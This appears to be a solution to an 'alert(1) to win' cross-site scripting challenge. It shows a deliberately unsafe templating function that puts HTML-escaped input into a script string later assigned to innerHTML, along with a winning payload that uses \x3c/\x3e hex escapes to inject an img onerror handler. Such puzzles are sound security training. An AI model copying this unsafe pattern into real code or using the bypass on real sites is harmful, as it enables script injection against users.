 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  function htmlEscape(s) {
    return s.replace(/./g, function(x) {
       return { '<': '&lt;', '>': '&gt;', '&': '&amp;', '"': '&quot;', "'": '&#39;' }[x] || x;
     });
  }
  function expandTemplate(template, args) {
    return template.replace(
        /{(\w+)}/g,
        function(_, n) {
           return htmlEscape(args[n]);
         });
  }
  return expandTemplate(
    "                                                \n\
      <h2>Hello, <span id=name></span>!</h2>         \n\
      <script>                                       \n\
         var v = document.getElementById('name');    \n\
         v.innerHTML = '<a href=#>{name}</a>';       \n\
      <\/script>                                     \n\
    ",
    { name : s }
  );
}
Input 32
\x3cimg src onerror=alert(1)\x3e
Output Win!
      <h2>Hello, <span id=name></span>!</h2>
      <script>
         var v = document.getElementById('name');
         v.innerHTML = '<a href=#>\x3cimg src onerror=alert(1)\x3e</a>';
      </script>